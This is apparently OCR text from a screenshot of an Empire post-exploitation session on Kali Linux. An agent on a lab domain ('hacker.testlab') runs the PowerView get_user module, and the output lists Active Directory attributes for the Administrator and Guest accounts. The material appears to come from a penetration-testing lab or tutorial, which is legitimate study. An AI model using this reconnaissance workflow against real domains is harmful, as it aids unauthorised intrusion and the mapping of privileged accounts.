 (Empire: powershell/situational_awareness/network/powerview/get_user) > execute
[*] Tasked G6SNZW93 to run TASK_CMD_JOB
[*] Agent G6SNZW93 tasked with task ID 4
[*] Tasked agent G6SNZW93 to run module powershell/situational_awareness/network/powerview/get_user
(Empire: powershell/situational_awareness/network/powerview/get_user) > [*] Agent G6SNZW93 returned results.
Job started: V9U1RB
[*] Valid results returned by 192.168.2.6
[*] Agent G6SNZW93 returned results.
File Actions Edit View Help
root@kali: ~
root@kali:~#
objectsid : S-1-5-21-2054215471-2358606127-3402223384-500
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=hacker,DC=testl
ab
samaccounttype : USER_OBJECT
memberof : {CN=Group Policy Creator Owners,CN=Users,DC=hacker,DC=t
estlab, CN=Domain Admins,CN=Users,DC=hacker,DC=testlab,
CN=Enterprise Admins,CN=Users,DC=hacker,DC=testlab, CN
=Schema Admins,CN=Users,DC=hacker,DC=testlab...}
primarygroupid : 513
instancetype : 4
badpasswordtime : 2020/1/16 14:25:28
accountexpires : 1601/1/1 8:00:00
whenchanged : 2020/2/25 18:11:00
badpwdcount : 0
useraccountcontrol : NORMAL_ACCOUNT
name : Administrator
admincount : 1
objectclass : {top, person, organizationalPerson, user}
logoncount : 28
lastlogon : 2020/2/26 2:11:00
usncreated : 8196
lastlogontimestamp : 2020/2/26 2:11:00
dscorepropagationdata : {2020/1/15 11:04:54, 2020/1/15 11:04:54, 2020/1/15 10:4
9:44, 1601/1/1 18:12:16}
distinguishedname : CN=Administrator,CN=Users,DC=hacker,DC=testlab
cn : Administrator
pwdlastset : 2020/1/15 18:44:17
objectguid : df5d3e70-eda9-4eab-8bc9-69a706ecaf15
whencreated : 2020/1/15 10:48:17
description : 管理计算机(域)的内置帐户
samaccountname : Administrator
countrycode : 0
lastlogoff : 1601/1/1 8:00:00
iscriticalsystemobject : True
usnchanged : 28693
codepage : 0
logonhours : {255, 255, 255, 255...}
2.txt
objectsid : S-1-5-21-2054215471-2358606127-3402223384-501
samaccounttype : USER_OBJECT
primarygroupid : 514
instancetype : 4
badpasswordtime : 1601/1/1 8:00:00
accountexpires : NEVER
whenchanged : 2020/1/15 10:48:17
badpwdcount : 0
useraccountcontrol : ACCOUNTDISABLE, PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EX